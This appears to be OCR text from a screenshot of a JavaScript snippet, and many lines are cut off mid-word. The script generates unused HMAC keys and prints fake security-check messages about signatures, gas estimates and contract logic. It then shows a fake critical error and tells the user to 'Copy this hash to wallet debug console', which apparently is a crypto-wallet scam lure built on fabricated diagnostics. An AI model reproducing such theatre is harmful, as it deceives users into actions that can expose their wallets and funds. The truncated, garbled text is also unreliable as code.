
INSTRUCTIO
and press
// [SECURE_D
const node_sy
console.log(
console.info
setTimeout(as
  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(28)}, seed, 
{name:"AES-G
  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe4be8e42 inside Could not encode");

  console.error("CRITICAL ERROR: Manual patch required for Could not encode");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-wei
ght:bold;");

}, 1800);